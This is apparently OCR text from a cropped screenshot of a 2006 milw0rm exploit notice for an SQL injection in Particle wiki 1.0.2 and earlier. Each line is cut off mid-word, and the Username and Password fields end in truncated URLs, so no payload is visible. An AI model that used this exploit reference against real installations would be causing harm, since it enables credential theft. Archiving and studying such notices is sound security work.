
# Particle wiki <= 1.0.2 Remote SQ
# Thanks to UNSECURED SYSTEMS : ht
# Exploited by FarhadKey from http
Username :

http://wiki.particlesoft.net/index
Password :

http://wiki.particlesoft.net/index
# milw0rm.com [2006-06-05]

Tags: